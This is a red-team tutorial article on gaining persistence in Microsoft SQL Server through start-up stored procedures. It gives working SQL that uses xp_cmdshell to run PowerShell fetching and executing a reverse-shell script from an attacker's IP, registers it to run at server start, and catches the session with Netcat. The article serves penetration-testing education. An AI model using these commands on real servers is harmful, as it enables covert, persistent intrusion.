BOOK THIS SPACE FOR AD
ARTICLE ADIn this article, we will learn one of many ways to gain persistence in SQL servers. This article is an addition to our MSSQL for Pentesters series.
Gaining persistence is one of the significant steps when performing Red Team operations. And when performing such operations on MSSQL, there are possibilities to gain persistence with start-up stored procedures, triggers, and registry keys. If you have privileges of the correct user and database, then it is easy to achieve persistence. Persistence can be stealthier if the instance is running through a domain user.
When getting persistence via start-up stored procedures, the attacker must have sysadmin privileges. And another important thing is that this stored procedure should be in the master database. If sa does not own the stored procedures, they will not have input and output parameters, which means they will not be restarted with the server, which will beat the whole point of persistence.
So, let’s get started and see how we will get persistence with start-up stored procedures.
Firstly, let’s assume that xp_cmdshell is enabled, so now we will invoke the master database by using the following query:
USE master GO
Now we will download the script for PowerShell one-liner on our attacking machine with the help of wget, as shown in the image below:

Now in the script, swap the given IP address with your localhost and local port with the help of the cat command. Once the IP address is switched, enable the python server to share the PowerShell script to the target machine as shown in the image below:

Now let’s create a stored procedure that will call upon the PowerShell script from the online python server and do so, use the following query:
CREATE PROCEDURE test_sp AS EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://192.168.1.2/Invoke-PowerShellTcpOneLine.ps1'')"' GO
We will now move this store procedure to the start-up because we want it to execute itself as soon as the server starts. And we shall do this with the help of the following query:
EXEC sp_procoption @ProcName = 'test_sp' , @OptionName = 'startup' , @OptionValue = 'on';
Now we have our stored procedure in the start-up, which you can confirm using the following query:
SELECT * FROM sysobjects WHERE type = 'P' AND OBJECTPROPERTY(id, 'ExecIsStartUp') = 1;
Let’s turn on our Netcat listener, as shown in the image below:

Now all that is left is to restart the server. And to restart the server, right-click on it and choose the stop option from the drop-down menu as shown in the image below:

And then again, right-click on the server and choose the start option from the drop-down menu as shown in the image below:

Once the server is restarted, you will have a session on netcat.

So, this is how one gets persistence locally using start-up stored procedures.
Author: Yashika Dhir is a Cyber Security Researcher, Penetration Tester, Red Teamer, Purple Team enthusiast. Contact her on Linkedin and Twitter
.png)















 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·